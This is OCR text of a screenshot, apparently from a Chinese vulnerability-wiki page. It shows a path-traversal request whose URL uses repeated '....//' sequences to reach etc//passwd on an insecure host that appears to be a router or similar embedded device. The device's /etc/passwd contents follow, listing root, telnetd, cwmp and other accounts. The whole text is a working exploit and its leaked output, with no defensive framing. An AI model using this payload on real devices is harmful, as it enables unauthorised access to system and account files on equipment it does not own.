 不安全 | iib///....//....//....//....//....//....//....//....//etc//passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文
root:x:0:0:admin:/bin:/bin/sh
nobody:(null):0:0:tr140 user:/mnt:/bin/sh
web:x:2073:2073:web:/bin:/bin/sh
upnp:x:2189:2189:upnp:/bin:/bin/sh
cwmp:x:2065:2065:Linux User:/bin:/bin/sh
telnetd:x:2076:2076:telnetd:/bin:bin/sh
console:x:2162:2162:console:/bin:bin/sh
dhcps:x:2048:2048:dhcps:/bin:bin/sh
PeiQi 文库